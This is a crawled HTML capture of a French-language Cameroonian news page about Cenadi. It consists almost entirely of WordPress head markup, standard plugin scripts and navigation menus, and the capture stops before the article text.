

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actustime.com/cenadi-des-solutions-palliatives-trouvees/
body_size: 27443
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cenadi : des solutions palliatives trouvées - Actustime</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://actustime.com/xmlrpc.php" />
    <meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" /><link rel="icon" type="image/png" href="https://actustime.com/wp-content/uploads/2019/04/favicon.png">
<!-- Optimisation pour les moteurs de recherche par Rank Math – https://s.rankmath.com/home -->
<meta name="description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Cenadi : des solutions palliatives trouvées - Actustime">
<meta property="og:description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban">
<meta property="og:url" content="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
<meta property="og:site_name" content="Actustime">
<meta property="article:section" content="Actualité">
<meta property="article:published_time" content="2019-06-06T10:59:06+02:00">
<meta property="article:modified_time" content="2019-10-24T18:40:32+02:00">
<meta property="og:updated_time" content="2019-10-24T18:40:32+02:00">
<meta property="og:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<meta property="og:image:secure_url" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<meta property="og:image:width" content="645">
<meta property="og:image:height" content="399">
<meta property="og:image:alt" content="Cenadi : des solutions palliatives trouvées">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cenadi : des solutions palliatives trouvées - Actustime">
<meta name="twitter:description" content="Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se présenter à la Ban">
<meta name="twitter:image" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Cenadi : des solutions palliatives trouv\u00e9es - Actustime","description":"Martial Owounou., fonctionnaire et enseignant en service au minist\u00e8re des Enseignements secondaires a choisi ce samedi 1er juin 2019, pour se pr\u00e9senter \u00e0 la Ban","datePublished":"2019-06-06T10:59:06+02:00","dateModified":"2019-10-24T18:40:32+02:00","publisher":{"@type":"Organization","name":"NewsTime","logo":{"@type":"ImageObject","url":false}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/actustime.com\/cenadi-des-solutions-palliatives-trouvees\/"},"author":{"@type":"Person","name":"Jb Talla"},"image":{"@type":"ImageObject","url":"https:\/\/actustime.com\/wp-content\/uploads\/2019\/06\/Louis-Paul-Motaz\u00e9-Minfi.jpg","width":645,"height":399}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux" href="https://actustime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Flux des commentaires" href="https://actustime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actustime &raquo; Cenadi : des solutions palliatives trouvées Flux des commentaires" href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/actustime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://actustime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://actustime.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://actustime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://actustime.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://actustime.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://actustime.com/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.2.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://actustime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actustime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://actustime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://actustime.com/?p=652' />
<link rel="alternate" type="application/json+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://actustime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://actustime.com/wp-admin/admin-ajax.php';</script>

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://actustime.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://actustime.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '32d9bf53-9f44-4e85-bb86-313d053a5675';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci pour votre subscription";
oneSignal_options['path'] = "https://actustime.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Veut afficher les notifications';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Ceci est un exemple de notification';
oneSignal_options['promptOptions']['acceptButtonText'] = 'CONTINUER';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Non Merci';
oneSignal_options['promptOptions']['siteName'] = 'https://actustime.com';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Cliquez sur autoriser';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci pour votre subscription';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DÉSABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Déverrouiller les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/actustime.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/actustime.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e83933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3432084490904356",
    enable_page_level_ads: true
  });
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://actustime.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/category/actualite/",
                    "name": "Actualité"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://actustime.com/cenadi-des-solutions-palliatives-trouvees/",
                    "name": "Cenadi : des solutions palliatives trouvées"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://actustime.com/wp-content/uploads/2019/04/cropped-favicon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="bp-nouveau post-template-default single single-post postid-652 single-format-standard cenadi-des-solutions-palliatives-trouvees global-block-template-1 wpb-js-composer js-comp-ver-5.7 vc_responsive td-animation-stack-type0 td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://actustime.com/category/actualite/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/economie/">Économie</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/monde/">Monde</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/politique/">Politique</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/societe/">Société</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/actualite/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a></li>
	<li class="menu-item-0"><a href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://actustime.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                samedi, 13 décembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-245"><a href="https://actustime.com/category/intoxdesintox/">Intox/Desintox</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-242"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-66"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

